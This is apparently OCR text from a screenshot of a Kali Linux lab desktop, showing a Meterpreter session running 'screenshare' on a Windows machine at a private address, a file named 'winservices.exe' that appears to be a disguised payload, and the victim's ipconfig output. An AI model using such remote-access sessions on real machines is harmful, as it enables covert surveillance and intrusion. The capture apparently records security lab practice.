 nguyen@nguyen: ~
File Actions Edit View Help
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/nguyen/RkdmqclY.html
General
winservices.exe
Open With: Engrampa Archive Manager
Location: /home/nguyen
Created: Today
Modified: Today
Accessed: Today
Size: 72.1 KiB (73,802 bytes)
Size on Disk: 76.0 KiB (77,824 bytes)
Help
Devic
Netw
me/nguyen/RkdmqclY.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Target IP : 192.168.206.140
Start time : 2025-05-21 09:36:30 +0700
Status : Playing
Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
Windows IP Configuration
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a003:34b9:4d9a:811a%11
IPv4 Address. . . . . . . . . . . : 192.168.206.140
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.206.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
Tunnel adapter Local Area Connection* 11:
Media State . . . . . . . . . . . : Media disconnected